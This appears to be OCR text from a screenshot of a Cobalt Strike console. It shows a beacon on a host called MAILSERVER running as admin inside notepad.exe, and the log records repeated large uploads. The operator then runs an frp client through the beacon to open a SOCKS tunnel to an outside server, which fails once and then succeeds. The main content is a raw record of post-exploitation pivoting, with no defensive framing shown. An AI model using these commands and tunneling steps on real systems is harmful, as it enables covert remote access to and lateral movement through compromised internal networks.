 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
202.101.100.200 172.16.200.200 223 admin * MAILSERVER notepad.exe 364 x86 60ms
Event Log X Listeners X Beacon 172.16.200.200@364 X Files 172.16.200.200@364 X Proxy Pivots X
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 451213 bytes
beacon> shell windows_386_frpc.exe -c frpc.ini
[*] Tasked beacon to run: windows_386_frpc.exe -c frpc.ini
[+] host called home, sent: 63 bytes
[+] received output:
2025/09/12 12:35:19 [W] [service.go:134] login to server failed: dial tcp 202.101.100.150:7000: connectex: No connection could be made because the target machine actively refused
it.
dial tcp 202.101.100.150:7000: connectex: No connection could be made because the target machine actively refused it.
beacon> shell windows_386_frpc.exe -c frpc.ini
[*] Tasked beacon to run: windows_386_frpc.exe -c frpc.ini
[+] host called home, sent: 63 bytes
[+] received output:
2025/09/12 12:35:35 [I] [service.go:299] [fb0c8d758363f4fe] login to server success, get run id [fb0c8d758363f4fe], server udp port [0]
2025/09/12 12:35:35 [I] [proxy_manager.go:142] [fb0c8d758363f4fe] proxy added: [socks]
2025/09/12 12:35:35 [I] [control.go:172] [fb0c8d758363f4fe] [socks] start proxy success
[MAILSERVER] admin */364 last: 60ms
激活 Window
beacon>